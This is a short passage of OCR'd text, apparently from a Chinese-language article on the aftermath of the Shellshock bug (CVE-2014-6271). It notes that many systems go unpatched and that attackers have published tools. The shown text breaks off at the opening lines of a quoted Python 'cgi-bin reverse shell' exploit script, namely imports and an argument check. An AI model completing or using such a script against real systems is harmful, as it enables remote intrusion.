
OpenSSH:
后续故事
这个漏洞引起的故事并没有因为补丁而结束，因为这个星球上
有太多人不会那么care这个漏洞，也就是说他们不会即时的去打补
丁，而从攻击者的一方而言，从漏洞公开已经出现了很多类似：
------------------------------------------------
------------------------

    #

    #CVE-2014-6271 cgi-bin reverse shell

    #

    import httplib,urllib,sys

    if (len(sys.argv)<4):
